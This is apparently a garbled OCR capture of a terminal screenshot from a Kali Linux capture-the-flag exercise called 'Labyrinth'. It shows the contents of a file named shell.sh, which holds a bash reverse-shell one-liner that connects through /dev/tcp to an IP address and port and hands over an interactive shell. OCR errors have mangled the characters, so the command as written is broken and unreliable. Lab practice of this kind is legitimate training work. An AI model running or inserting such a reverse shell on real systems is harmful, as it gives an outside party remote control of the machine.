 kali S kali ) - C—/Desktop/ctf/Labyrinth] cat shell . sh /bin/bash /bin/bash -i /dev/tcp/1ø.9.1.229/9øø1 0>81 